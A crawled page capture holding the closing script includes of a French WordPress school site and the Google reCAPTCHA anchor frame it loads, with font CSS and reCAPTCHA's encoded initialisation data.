<script type="text/javascript" src="https://www.stjuststirenee.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.stjuststirenee.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.stjuststirenee.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="//www.stjuststirenee.org/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.37" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//www.stjuststirenee.org/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.37" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www.stjuststirenee.org/wp-content/themes/wp-kindergarten/assets/js/jquery.parallax-1.1.3.js?ver=1.1.3" id="cmssuperheroes-parallax-js"></script>
<script type="text/javascript" id="cmssuperheroes-main-js-extra">
/* <![CDATA[ */
var CMSOptions = {"menu_sticky":"","paralax":"1","back_to_top":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.stjuststirenee.org/wp-content/themes/wp-kindergarten/assets/js/main.js?ver=1.0.0" id="cmssuperheroes-main-js"></script>
<script type="text/javascript" src="https://www.stjuststirenee.org/wp-content/themes/wp-kindergarten/assets/js/menu.js?ver=1.0.0" id="cmssuperheroes-menu-js"></script>
<script type="text/javascript" src="https://www.stjuststirenee.org/wp-content/themes/wp-kindergarten/assets/js/jquery.magnific-popup.min.js?ver=1.0.0" id="magnific-image-js"></script>
<script type="text/javascript" src="https://www.stjuststirenee.org/wp-content/themes/wp-kindergarten/assets/js/enscroll.js?ver=1.0.0" id="scroll-bar-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeX2uIrAAAAAHgqNIRdhjr7Ar5sLP90DimjChcb&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.stjuststirenee.org/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LeX2uIrAAAAAHgqNIRdhjr7Ar5sLP90DimjChcb",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.stjuststirenee.org/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://www.stjuststirenee.org/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.6.1" id="wpb_composer_front_js-js"></script>
<script></script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeX2uIrAAAAAHgqNIRdhjr7Ar5sLP90DimjChcb&co=aHR0cHM6Ly93d3cuc3RqdXN0c3RpcmVuZWUub3JnOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=edlkrxyo7y8x
body_size: 48541
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="0YuaToN8PeZMuYja-uXSAQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="0YuaToN8PeZMuYja-uXSAQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="0YuaToN8PeZMuYja-uXSAQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22w4zCisOgbMOlHQPDr2tgwo/CssKdRWRWw6PConYHw7HCgkbDp8KbwqoJKcK8wopYT8OXLAnDozt0woVAw5k/[base64]/DvUQUwpYywrzChi/DmcOawopLwonDuxzDqBjDiElMQMO+L33CgBDDnxTCm8Oqw6gnw7LCgcOGCiPDsDVJw7xcW8KkA1bDqzs2W2TDtcKAQ1xuwrd2w5tZwoMRwoVNesK2BMO5w7oDwoQvG8KxfMOiwp0Lw7HDh25BwoxiwoPDh8K0w4LCkA9rw4PCjcO9LcKmw4/[base64]/YsOkTi9kZMKcw6olwoVUw73Dm3cuwobDklZ/d3ctPMKxDhseCFTDgFxMXyxCJCc3ZCXDlQPDoRHCjAPCnsKgOxfDiD3Do39Bw5HDkSUMwoc/[base64]/Dlx7DisOCwojDksONw6LDriTDiR8Aw5/CpQbDh00Zw7TCnMKIacKJw5LDrcO4w58ewrdyw4/Cm0oww5dSw7NRZcKBwrPDgcO8OMKIwqrCkxnCtcKzwovCiMKTTmrCo8OJw5cEw5Zhw7E5w5Ykw4TDsVnClMKuw5zDj8KSw5DDgcONw5VDwrnDhBzDrG4WwrDDqzHCjMOAAVhqfDLDk2LCjHMKKlljw5zCs8KlwpvDmMK/[base64]/CgsObw6fCv8OHXgrDlxzCtwdcwqxfw79EAjwTwpjDk8KrHl1dUMOew4JfGGZ3wrF1BCnCngVceMORw5QfwqcKfsOBQMKzVgQ8w5bCnR8JCAkzasOyw6EWTMKQw4nCoXopwrrChMOAw69Mw4ZLwpTCjcKcwrXCg8OBMmzDisOJwq4fw6MEwqMkwrJ/[base64]/DicOify3CrcOBT3wvw6TDkUbDokPCs1gXwoROw54Fw7Q5wp/CpR7Doz7DjA9Uw6gww75Ww4TDjsKOwrbCsMO+BmfDucObbw0sw6B/wpljwqF2w6UnJVtjw6PDtMOJw5vCt8KXwrFzVGNWwrZxVn3CnMOUwoPCg8KMwoYHw7krLX1iMwNyT11Rw61uwpnCq8KNwqDCniTDrMKnw4vDlXNLw4BMw6JUw6vDug/DrcKow5jCkMOAw6zCmwMTcMKIfcKzw6R6fcKSwpDDk8OgGMOvZsKMwozCu1Ufw5Npw7nDtMKhJsODB0/[base64]/DrVZ0WnzCkMKow5EvwrcgJ8OOQMKvw4DCjsKSN0HCgsKvScOwRCI3BMOSTA99HcOtw7sPw53DtDnDmALDpBpuM3wBasKPw47Dv